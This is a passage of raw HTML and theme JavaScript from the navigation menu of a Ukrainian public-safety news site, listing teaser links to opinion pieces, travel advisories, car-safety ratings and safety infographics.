                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/pro-bezpeku-v-umovah-cifrovogo-bezladu/" rel="bookmark" title="Тетяна Андріанова про безпеку в умовах &#8220;цифрового безладу&#8221;">Тетяна Андріанова про безпеку в умовах &#8220;цифрового безладу&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/vyacheslav-pavliv-bezpeka-v-ukraine-mae-stati-bezpechnou/" rel="bookmark" class="td-image-wrap" title="Вячеслав Павлів про нову якість безпеки в Україні"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/08/Pavlyv-Vyacheslav-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/08/Pavlyv-Vyacheslav-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/08/Pavlyv-Vyacheslav-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Вячеслав Павлів про нову якість безпеки в Україні" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/vyacheslav-pavliv-bezpeka-v-ukraine-mae-stati-bezpechnou/" rel="bookmark" title="Вячеслав Павлів про нову якість безпеки в Україні">Вячеслав Павлів про нову якість безпеки в Україні</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/logisticheskie-riski-i-chelovecheskij-faktor-ua/" rel="bookmark" class="td-image-wrap" title="Олександр Козлов про логістику та людський фактор"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/04/alexander-kozlov-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/04/alexander-kozlov-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/04/alexander-kozlov-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Олександр Козлов про логістику та людський фактор" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/logisticheskie-riski-i-chelovecheskij-faktor-ua/" rel="bookmark" title="Олександр Козлов про логістику та людський фактор">Олександр Козлов про логістику та людський фактор</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_18_69d" data-td_block_id="tdi_18_69d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_18_69d" data-td_block_id="tdi_18_69d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3779"><a href="https://security.org.ua/wiki-security-guide-page/">WIKI SECURITY GUIDE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor td-menu-item td-mega-menu menu-item-557"><a href="https://security.org.ua/uk/category/multimedia-uk/">МУЛЬТИМЕДІА</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19_a6a td_with_ajax_pagination td-pb-border-top td_block_template_17 td_ajax_preloading_preload"  data-td-block-uid="tdi_19_a6a" ><script>var block_tdi_19_a6a = new tdBlock();
block_tdi_19_a6a.id = "tdi_19_a6a";
block_tdi_19_a6a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"82","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_19_a6a","tdc_css_class":"tdi_19_a6a","tdc_css_class_style":"tdi_19_a6a_rand_style"}';
block_tdi_19_a6a.td_column_number = "3";
block_tdi_19_a6a.block_type = "td_block_mega_menu";
block_tdi_19_a6a.post_count = "4";
block_tdi_19_a6a.found_posts = "29";
block_tdi_19_a6a.header_color = "";
block_tdi_19_a6a.ajax_pagination_infinite_stop = "";
block_tdi_19_a6a.max_num_pages = "8";
tdBlocksArray.push(block_tdi_19_a6a);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19_a6a));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/red-notices\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/red-notices\/\" rel=\"bookmark\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\">RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\">\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_a6a","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19_a6a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 695;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/red-notices\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/red-notices\/\" rel=\"bookmark\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\">RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-turisma-usa-d\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"US TRAVEL ADVISORIES * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041f\u041e\u0407\u0417\u0414\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/us-state-dep-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/us-state-dep-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/us-state-dep-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"US TRAVEL ADVISORIES * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041f\u041e\u0407\u0417\u0414\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-turisma-usa-d\/\" rel=\"bookmark\" title=\"US TRAVEL ADVISORIES * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041f\u041e\u0407\u0417\u0414\u041a\u0418\">US TRAVEL ADVISORIES * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041f\u041e\u0407\u0417\u0414\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-avto-v-sisteme-euro-ncap-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-avto-v-sisteme-euro-ncap-ua\/\" rel=\"bookmark\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\">\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_a6a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_a6a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 80;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/samozberezhennya-u-natovpi-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u0410\u041c\u041e\u0417\u0411\u0415\u0420\u0415\u0416\u0415\u041d\u041d\u042f \u0423 \u041d\u0410\u0422\u041e\u0412\u041f\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bezpeka-u-natovpi-2-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bezpeka-u-natovpi-2-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bezpeka-u-natovpi-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0410\u041c\u041e\u0417\u0411\u0415\u0420\u0415\u0416\u0415\u041d\u041d\u042f \u0423 \u041d\u0410\u0422\u041e\u0412\u041f\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/samozberezhennya-u-natovpi-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u0421\u0410\u041c\u041e\u0417\u0411\u0415\u0420\u0415\u0416\u0415\u041d\u041d\u042f \u0423 \u041d\u0410\u0422\u041e\u0412\u041f\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0421\u0410\u041c\u041e\u0417\u0411\u0415\u0420\u0415\u0416\u0415\u041d\u041d\u042f \u0423 \u041d\u0410\u0422\u041e\u0412\u041f\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/pidozrili\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0406\u0414\u041e\u0417\u0420\u0406\u041b\u0406 \u041f\u0420\u0415\u0414\u041c\u0415\u0422\u0418 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bag-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bag-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0406\u0414\u041e\u0417\u0420\u0406\u041b\u0406 \u041f\u0420\u0415\u0414\u041c\u0415\u0422\u0418 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/pidozrili\/\" rel=\"bookmark\" title=\"\u041f\u0406\u0414\u041e\u0417\u0420\u0406\u041b\u0406 \u041f\u0420\u0415\u0414\u041c\u0415\u0422\u0418 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u041f\u0406\u0414\u041e\u0417\u0420\u0406\u041b\u0406 \u041f\u0420\u0415\u0414\u041c\u0415\u0422\u0418 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/rtut-u-primishenni-poradi-dsns-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/rtut-u-primishenni-poradi-dsns-ua\/\" rel=\"bookmark\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/hto-ohoronyae-ukrainu-ta-ukrainciv-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0425\u0442\u043e \u043e\u0445\u043e\u0440\u043e\u043d\u044f\u0454 